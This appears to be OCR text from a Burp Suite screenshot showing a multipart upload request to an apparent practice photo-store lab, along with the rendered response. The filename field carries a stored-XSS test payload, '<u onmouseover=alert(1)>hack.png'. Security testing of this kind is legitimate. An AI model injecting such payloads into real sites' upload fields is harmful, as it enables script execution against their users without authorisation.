 Burp Suite Professional v2025.1.4 - Temporary Project - licensed to Gaurav Singh
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: upload.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------138508716835558601413994787492
8 Content-Length: 460675
9 Origin: http://upload.naham.sec:8081
10 Connection: keep-alive
11 Referer: http://upload.naham.sec:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------138508716835558601413994787492
16 Content-Disposition: form-data; name="file"; filename="<u onmouseover=alert(1)>hack.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22
23
24
Response
Pretty Raw Hex Render
Prettified view
Photo Store
We can store your photos!
( jpg, jpeg, gif and png only )
Choose file No file chosen
Upload
Uploaded Files
Linux-Commands_Cheat-Sheet.png
Linux-Commands_Cheat-Sheet.png
testhack.png
testhack.png
testhack.png
Linux-Commands_Cheat-Sheet.png
hack.png